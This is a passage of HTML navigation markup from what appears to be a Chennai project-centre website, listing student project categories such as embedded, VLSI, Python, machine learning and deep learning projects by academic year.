		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
